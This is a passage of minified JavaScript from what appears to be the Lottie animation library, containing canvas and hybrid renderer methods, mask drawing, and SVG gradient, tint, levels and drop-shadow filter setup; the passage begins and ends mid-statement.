i,s=this.layers.length;for(this.completeLayers||this.checkLayers(t),i=0;i<s;i++)(this.completeLayers||this.elements[i])&&this.elements[i].prepareFrame(t-this.layers[i].st);if(this.globalData._mdf){for(!0===this.renderConfig.clearCanvas?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),i=s-1;0<=i;--i)(this.completeLayers||this.elements[i])&&this.elements[i].renderFrame();!0!==this.renderConfig.clearCanvas&&this.restore()}}},CanvasRenderer.prototype.buildItem=function(t){var e,i=this.elements;i[t]||99==this.layers[t].ty||(e=this.createItem(this.layers[t],this,this.globalData),(i[t]=e).initExpressions())},CanvasRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRenderer.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRenderer.prototype.show=function(){this.animationItem.container.style.display="block"},extendPrototype([BaseRenderer],HybridRenderer),HybridRenderer.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRenderer.prototype.appendElementInPos=function(t,e){t=t.getBaseElement();if(t){var i=this.layers[e];if(i.ddd&&this.supports3d)this.addTo3dContainer(t,e);else if(this.threeDElements)this.addTo3dContainer(t,e);else{for(var s,a,r=0;r<e;)this.elements[r]&&!0!==this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r],s=(this.layers[r].ddd?this.getThreeDContainerByPos(r):a.getBaseElement())||s),r+=1;s?i.ddd&&this.supports3d||this.layerElement.insertBefore(t,s):i.ddd&&this.supports3d||this.layerElement.appendChild(t)}}},HybridRenderer.prototype.createShape=function(t){return new(this.supports3d?HShapeElement:SVGShapeElement)(t,this.globalData,this)},HybridRenderer.prototype.createText=function(t){return new(this.supports3d?HTextElement:SVGTextElement)(t,this.globalData,this)},HybridRenderer.prototype.createCamera=function(t){return this.camera=new HCameraElement(t,this.globalData,this),this.camera},HybridRenderer.prototype.createImage=function(t){return new(this.supports3d?HImageElement:IImageElement)(t,this.globalData,this)},HybridRenderer.prototype.createComp=function(t){return new(this.supports3d?HCompElement:SVGCompElement)(t,this.globalData,this)},HybridRenderer.prototype.createSolid=function(t){return new(this.supports3d?HSolidElement:ISolidElement)(t,this.globalData,this)},HybridRenderer.prototype.createNull=SVGRenderer.prototype.createNull,HybridRenderer.prototype.getThreeDContainerByPos=function(t){for(var e=0,i=this.threeDElements.length;e<i;){if(this.threeDElements[e].startPos<=t&&this.threeDElements[e].endPos>=t)return this.threeDElements[e].perspectiveElem;e+=1}},HybridRenderer.prototype.createThreeDContainer=function(t,e){var i=createTag("div"),s=(styleDiv(i),createTag("div")),s=(styleDiv(s),"3d"===e&&(i.style.width=this.globalData.compSize.w+"px",i.style.height=this.globalData.compSize.h+"px",i.style.transformOrigin=i.style.mozTransformOrigin=i.style.webkitTransformOrigin="50% 50%",s.style.transform=s.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)"),i.appendChild(s),{container:s,perspectiveElem:i,startPos:t,endPos:t,type:e});return this.threeDElements.push(s),s},HybridRenderer.prototype.build3dContainers=function(){for(var t,e=this.layers.length,i="",s=0;s<e;s+=1)this.layers[s].ddd&&3!==this.layers[s].ty?"3d"!==i&&(t=this.createThreeDContainer(s,i="3d")):"2d"!==i&&(t=this.createThreeDContainer(s,i="2d")),t.endPos=Math.max(t.endPos,s);for(s=(e=this.threeDElements.length)-1;0<=s;s--)this.resizerElem.appendChild(this.threeDElements[s].perspectiveElem)},HybridRenderer.prototype.addTo3dContainer=function(t,e){for(var i=0,s=this.threeDElements.length;i<s;){if(e<=this.threeDElements[i].endPos){for(var a,r=this.threeDElements[i].startPos;r<e;)this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r].getBaseElement()),r+=1;a?this.threeDElements[i].container.insertBefore(t,a):this.threeDElements[i].container.appendChild(t);break}i+=1}},HybridRenderer.prototype.configAnimation=function(t){var e=createTag("div"),i=this.animationItem.wrapper,i=(e.style.width=t.w+"px",e.style.height=t.h+"px",styleDiv(this.resizerElem=e),e.style.transformStyle=e.style.webkitTransformStyle=e.style.mozTransformStyle="flat",this.renderConfig.className&&e.setAttribute("class",this.renderConfig.className),i.appendChild(e),e.style.overflow="hidden",createNS("svg")),e=(i.setAttribute("width","1"),i.setAttribute("height","1"),styleDiv(i),this.resizerElem.appendChild(i),createNS("defs"));i.appendChild(e),this.data=t,this.setupGlobalData(t,i),this.globalData.defs=e,this.layers=t.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.animationItem.container=null,this.globalData.defs=null;for(var t=this.layers?this.layers.length:0,e=0;e<t;e++)this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRenderer.prototype.updateContainerSize=function(){var t,e,i,s=this.animationItem.wrapper.offsetWidth,a=this.animationItem.wrapper.offsetHeight,s=s/a<this.globalData.compSize.w/this.globalData.compSize.h?(t=s/this.globalData.compSize.w,e=s/this.globalData.compSize.w,i=0,(a-this.globalData.compSize.h*(s/this.globalData.compSize.w))/2):(t=a/this.globalData.compSize.h,e=a/this.globalData.compSize.h,i=(s-this.globalData.compSize.w*(a/this.globalData.compSize.h))/2,0);this.resizerElem.style.transform=this.resizerElem.style.webkitTransform="matrix3d("+t+",0,0,0,0,"+e+",0,0,0,0,1,0,"+i+","+s+",0,1)"},HybridRenderer.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRenderer.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRenderer.prototype.show=function(){this.resizerElem.style.display="block"},HybridRenderer.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else for(var t=this.globalData.compSize.w,e=this.globalData.compSize.h,i=this.threeDElements.length,s=0;s<i;s+=1)this.threeDElements[s].perspectiveElem.style.perspective=this.threeDElements[s].perspectiveElem.style.webkitPerspective=Math.sqrt(Math.pow(t,2)+Math.pow(e,2))+"px"},HybridRenderer.prototype.searchExtraCompositions=function(t){for(var e,i=t.length,s=createTag("div"),a=0;a<i;a+=1)t[a].xt&&((e=this.createComp(t[a],s,this.globalData.comp,null)).initExpressions(),this.globalData.projectInterface.registerComposition(e))},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){for(var e,i=this.element.finalTransform.mat,s=this.masksProperties.length,a=0;a<s;a++)(this.viewData[a].prop._mdf||t)&&this.drawPath(this.masksProperties[a],this.viewData[a].prop.v,this.viewData[a]),(this.viewData[a].op._mdf||t)&&this.viewData[a].elem.setAttribute("fill-opacity",this.viewData[a].op.v),"n"!==this.masksProperties[a].mode&&(this.viewData[a].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[a].invRect.setAttribute("transform",i.getInverseMatrix().to2dCSS()),this.storedData[a].x)&&(this.storedData[a].x._mdf||t)&&(e=this.storedData[a].expan,this.storedData[a].x.v<0?("erode"!==this.storedData[a].lastOperator&&(this.storedData[a].lastOperator="erode",this.storedData[a].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[a].filterId+")")),e.setAttribute("radius",-this.storedData[a].x.v)):("dilate"!==this.storedData[a].lastOperator&&(this.storedData[a].lastOperator="dilate",this.storedData[a].elem.setAttribute("filter",null)),this.storedData[a].elem.setAttribute("stroke-width",2*this.storedData[a].x.v)))},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return(t=(t=(t+=" h"+this.globalData.compSize.w)+(" v"+this.globalData.compSize.h))+(" h-"+this.globalData.compSize.w))+(" v-"+this.globalData.compSize.h)+" "},MaskElement.prototype.drawPath=function(t,e,i){for(var s,a=" M"+e.v[0][0]+","+e.v[0][1],r=e._length,n=1;n<r;n+=1)a+=" C"+e.o[n-1][0]+","+e.o[n-1][1]+" "+e.i[n][0]+","+e.i[n][1]+" "+e.v[n][0]+","+e.v[n][1];e.c&&1<r&&(a+=" C"+e.o[n-1][0]+","+e.o[n-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),i.lastPath!==a&&(s="",i.elem&&(e.c&&(s=t.inv?this.solidPath+a:a),i.elem.setAttribute("d",s)),i.lastPath=a)},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){for(var i=this.dynamicProperties.length,s=0;s<i;s+=1)(e||this._isParent&&"transform"===this.dynamicProperties[s].propType)&&(this.dynamicProperties[s].getValue(),this.dynamicProperties[s]._mdf)&&(this.globalData._mdf=!0,this._mdf=!0)},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,i=0,s=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;i<s;){if(this.hierarchy[i].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}i+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),i=0;i<s;i+=1)t=this.hierarchy[i].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var i=!0,s=this.comp;i;)s.finalTransform?(s.data.hasMask&&e.splice(0,0,s.finalTransform),s=s.comp):i=!1;for(var a,r=e.length,n=0;n<r;n+=1)a=e[n].mat.applyToPointArray(0,0,0),t=[t[0]-a[0],t[1]-a[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){for(var t=this.renderableComponents.length,e=0;e<t;e+=1)this.renderableComponents[e].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,i){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=i,this.stops=[],this.setGradientData(i.pElem,e),this.setGradientOpacity(e,i),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var i=createElementID(),s=createNS(1===e.t?"linearGradient":"radialGradient");s.setAttribute("id",i),s.setAttribute("spreadMethod","pad"),s.setAttribute("gradientUnits","userSpaceOnUse");for(var a,r=[],n=4*e.g.p,o=0;o<n;o+=4)a=createNS("stop"),s.appendChild(a),r.push(a);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+i+")"),this.gf=s,this.cst=r},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){for(var i,s,a=createNS("mask"),r=createNS("path"),n=(a.appendChild(r),createElementID()),o=createElementID(),h=(a.setAttribute("id",o),createNS(1===t.t?"linearGradient":"radialGradient")),l=(h.setAttribute("id",n),h.setAttribute("spreadMethod","pad"),h.setAttribute("gradientUnits","userSpaceOnUse"),s=(t.g.k.k[0].s||t.g.k.k).length,this.stops),p=4*t.g.p;p<s;p+=2)(i=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),h.appendChild(i),l.push(i);r.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+n+")"),this.of=h,this.ms=a,this.ost=l,this.maskId=o,e.msElem=r}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var g=new Matrix,y=new Matrix;function e(t,e,i){(i||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(i||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function i(t,e,i){for(var s,a,r,n,o,h,l,p,m,c,d=e.styles.length,u=e.lvl,f=0;f<d;f+=1){if(n=e.sh._mdf||i,e.styles[f].lvl<u){for(l=y.reset(),m=u-e.styles[f].lvl,c=e.transformers.length-1;!n&&0<m;)n=e.transformers[c].mProps._mdf||n,m--,c--;if(n)for(m=u-e.styles[f].lvl,c=e.transformers.length-1;0<m;)p=e.transformers[c].mProps.v.props,l.transform(p[0],p[1],p[2],p[3],p[4],p[5],p[6],p[7],p[8],p[9],p[10],p[11],p[12],p[13],p[14],p[15]),m--,c--}else l=g;if(a=(h=e.sh.paths)._length,n){for(r="",s=0;s<a;s+=1)(o=h.shapes[s])&&o._length&&(r+=buildShapeString(o,o._length,o.c,l));e.caches[f]=r}else r=e.caches[f];e.styles[f].d+=!0===t.hd?"":r,e.styles[f]._mdf=n||e.styles[f]._mdf}}function s(t,e,i){var s=e.style;(e.c._mdf||i)&&s.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("fill-opacity",e.o.v)}function a(t,e,i){r(t,e,i),n(0,e,i)}function r(t,e,i){var s,a,r,n,o=e.gf,h=e.g._hasOpacity,l=e.s.v,p=e.e.v;if((e.o._mdf||i)&&(r="gf"===t.ty?"fill-opacity":"stroke-opacity",e.style.pElem.setAttribute(r,e.o.v)),(e.s._mdf||i)&&(n="x1"==(r=1===t.t?"x1":"cx")?"y1":"cy",o.setAttribute(r,l[0]),o.setAttribute(n,l[1]),h)&&!e.g._collapsable&&(e.of.setAttribute(r,l[0]),e.of.setAttribute(n,l[1])),e.g._cmdf||i)for(var m=e.cst,c=e.g.c,d=m.length,u=0;u<d;u+=1)(s=m[u]).setAttribute("offset",c[4*u]+"%"),s.setAttribute("stop-color","rgb("+c[4*u+1]+","+c[4*u+2]+","+c[4*u+3]+")");if(h&&(e.g._omdf||i)){var f=e.g.o;for(d=(m=e.g._collapsable?e.cst:e.ost).length,u=0;u<d;u+=1)s=m[u],e.g._collapsable||s.setAttribute("offset",f[2*u]+"%"),s.setAttribute("stop-opacity",f[2*u+1])}1===t.t?(e.e._mdf||i)&&(o.setAttribute("x2",p[0]),o.setAttribute("y2",p[1]),h)&&!e.g._collapsable&&(e.of.setAttribute("x2",p[0]),e.of.setAttribute("y2",p[1])):((e.s._mdf||e.e._mdf||i)&&(a=Math.sqrt(Math.pow(l[0]-p[0],2)+Math.pow(l[1]-p[1],2)),o.setAttribute("r",a),h)&&!e.g._collapsable&&e.of.setAttribute("r",a),(e.e._mdf||e.h._mdf||e.a._mdf||i)&&(a=a||Math.sqrt(Math.pow(l[0]-p[0],2)+Math.pow(l[1]-p[1],2)),r=Math.atan2(p[1]-l[1],p[0]-l[0]),n=a*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),t=Math.cos(r+e.a.v)*n+l[0],i=Math.sin(r+e.a.v)*n+l[1],o.setAttribute("fx",t),o.setAttribute("fy",i),h)&&!e.g._collapsable&&(e.of.setAttribute("fx",t),e.of.setAttribute("fy",i)))}function n(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||i)&&a.dashStr&&(s.pElem.setAttribute("stroke-dasharray",a.dashStr),s.pElem.setAttribute("stroke-dashoffset",a.dashoffset[0])),e.c&&(e.c._mdf||i)&&s.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||i)&&(s.pElem.setAttribute("stroke-width",e.w.v),s.msElem)&&s.msElem.setAttribute("stroke-width",e.w.v)}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return s;case"gf":return r;case"gs":return a;case"st":return n;case"sh":case"el":case"rc":case"sr":return i;case"tr":return e}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function CVShapeData(t,e,i,s){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var a=4;"rc"==e.ty?a=5:"el"==e.ty?a=6:"sr"==e.ty&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(t,e,a,t);for(var r,n=i.length,o=0;o<n;o+=1)i[o].closed||(r={transforms:s.addTransformSequence(i[o].transforms),trNodes:[]},this.styledShapes.push(r),i[o].elements.push(r))}function BaseElement(){}function NullElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initFrame(),this.initTransform(t,e,i),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,i){this.initElement(t,e,i)}function SVGCompElement(t,e,i){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,i){this.textSpans=[],this.renderType="svg",this.initElement(t,e,i)}function SVGShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,i),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i),(i=createNS("feColorMatrix")).setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result","f2"),t.appendChild(i),this.matrixFilter=i,100===e.effectElements[2].p.v&&!e.effectElements[2].p.k||(i=createNS("feMerge"),t.appendChild(i),(e=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),i.appendChild(e),(e=createNS("feMergeNode")).setAttribute("in","f2"),i.appendChild(e))}function SVGFillFilter(t,e){this.filterManager=e;e=createNS("feColorMatrix");e.setAttribute("type","matrix"),e.setAttribute("color-interpolation-filters","sRGB"),e.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(e),this.matrixFilter=e}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;e=createNS("feGaussianBlur");t.appendChild(e),this.feGaussianBlur=e}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;e=createNS("feColorMatrix"),e.setAttribute("type","matrix"),e.setAttribute("color-interpolation-filters","linearRGB"),e.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),e.setAttribute("result","f1"),t.appendChild(e),e=createNS("feComponentTransfer"),e.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(e),this.matrixFilter=e,t=createNS("feFuncR"),t.setAttribute("type","table"),e.appendChild(t),this.feFuncR=t,t=createNS("feFuncG"),t.setAttribute("type","table"),e.appendChild(t),this.feFuncG=t,t=createNS("feFuncB");t.setAttribute("type","table"),e.appendChild(t),this.feFuncB=t}function SVGProLevelsFilter(t,e){this.filterManager=e;var e=this.filterManager.effectElements,i=createNS("feComponentTransfer");(e[10].p.k||0!==e[10].p.v||e[11].p.k||1!==e[11].p.v||e[12].p.k||1!==e[12].p.v||e[13].p.k||0!==e[13].p.v||e[14].p.k||1!==e[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",i)),(e[17].p.k||0!==e[17].p.v||e[18].p.k||1!==e[18].p.v||e[19].p.k||1!==e[19].p.v||e[20].p.k||0!==e[20].p.v||e[21].p.k||1!==e[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",i)),(e[24].p.k||0!==e[24].p.v||e[25].p.k||1!==e[25].p.v||e[26].p.k||1!==e[26].p.v||e[27].p.k||0!==e[27].p.v||e[28].p.k||1!==e[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",i)),(e[31].p.k||0!==e[31].p.v||e[32].p.k||1!==e[32].p.v||e[33].p.k||1!==e[33].p.v||e[34].p.k||0!==e[34].p.v||e[35].p.k||1!==e[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",i)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),i=createNS("feComponentTransfer")),(e[3].p.k||0!==e[3].p.v||e[4].p.k||1!==e[4].p.v||e[5].p.k||1!==e[5].p.v||e[6].p.k||0!==e[6].p.v||e[7].p.k||1!==e[7].p.v)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),this.feFuncRComposed=this.createFeFunc("feFuncR",i),this.feFuncGComposed=this.createFeFunc("feFuncG",i),this.feFuncBComposed=this.createFeFunc("feFuncB",i))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;e=createNS("feGaussianBlur"),e.setAttribute("in","SourceAlpha"),e.setAttribute("result","drop_shadow_1"),e.setAttribute("stdDeviation","0"),this.feGaussianBlur=e,t.appendChild(e),e=createNS("feOffset"),e.setAttribute("dx","25"),e.setAttribute("dy","0"),e.setAttribute("in","drop_shadow_1"),e.setAttribute("result","drop_shadow_2"),this.feOffset=e,t.appendChild(e),e=createNS("feFlood"),e.setAttribute("flood-color","#00ff00"),e.setAttribute("flood-opacity","1"),e.setAttribute("result","drop_shadow_3"),this.feFlood=e,t.appendChild(e),e=createNS("feComposite");e.setAttribute("in","drop_shadow_3"),e.setAttribute("in2","drop_shadow_2"),e.setAttribute("operator","in"),e.setAttribute("result","drop_shadow_4"),t.appendChild(e);e=createNS("feMerge");t.appendChild(e),t=createNS("feMergeNode"),e.appendChild(t),(t=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=t,this.feMerge=e,this.originalNodeAdded=!1,e.appendChild(t)}ShapeTransformManager.prototype={addTransformSequence:function(t){for(var e=t.length,i="_",s=0;s<e;s+=1)i+=t[s].transform.key+"_";var a=this.sequences[i];return a||(a={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[i]=a,this.sequenceList.push(a)),a},processSequence:function(t,e){for(var i,s=0,a=t.transforms.length,r=e;s<a&&!e;){if(t.transforms[s].transform.mProps._mdf){r=!0;break}s+=1}if(r)for(t.finalTransform.reset(),s=a-1;0<=s;--s)i=t.transforms[s].transform.mProps.v.props,t.finalTransform.transform(i[0],i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8],i[9],i[10],i[11],i[12],i[13],i[14],i[15]);t._mdf=r},processSequences:function(t){for(var e=this.sequenceList.length,i=0;i<e;i+=1)this.processSequence(this.sequenceList[i],t)},getNewKey:function(){return"_"+this.transform_key_count++}},CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,BaseElement.prototype={checkMasks:function(){if(this.data.hasMask)for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,i){this.globalData=e,this.comp=i,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,i,s,a,r,n,o=null;this.data.td?3==this.data.td||1==this.data.td?((e=createNS("mask")).setAttribute("id",this.layerId),e.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),e.appendChild(this.layerElement),this.globalData.defs.appendChild(o=e),featureSupport.maskType||1!=this.data.td||(e.setAttribute("mask-type","luminance"),a=createElementID(),r=filtersFactory.createFilter(a),this.globalData.defs.appendChild(r),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(t=createNS("g")).appendChild(this.layerElement),o=t,e.appendChild(t),t.setAttribute("filter","url("+locationHref+"#"+a+")"))):2==this.data.td&&((e=createNS("mask")).setAttribute("id",this.layerId),e.setAttribute("mask-type","alpha"),i=createNS("g"),e.appendChild(i),a=createElementID(),r=filtersFactory.createFilter(a),(n=createNS("feComponentTransfer")).setAttribute("in","SourceGraphic"),r.appendChild(n),(s=createNS("feFuncA")).setAttribute("type","table"),s.setAttribute("tableValues","1.0 